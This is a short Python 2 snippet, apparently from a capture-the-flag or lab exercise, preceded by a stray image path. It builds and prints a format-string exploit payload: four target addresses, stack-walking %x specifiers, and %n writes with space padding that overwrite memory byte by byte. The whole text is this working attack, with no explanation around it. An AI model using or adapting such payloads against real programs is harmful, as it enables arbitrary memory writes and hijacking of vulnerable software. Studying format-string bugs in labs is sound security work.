 payload = "\x44\x98\x04\x08"
payload += "\x45\x98\x04\x08"
payload += "\x46\x98\x04\x08"
payload += "\x47\x98\x04\x08"
payload += "%02x"
payload += "%x"*4 + "%d"  + "%x"*5
payload += "%n"
payload += " "*51
payload += "%n"
payload += " "*205
payload += "%n"
payload += " "*31
payload += "%n"
print payload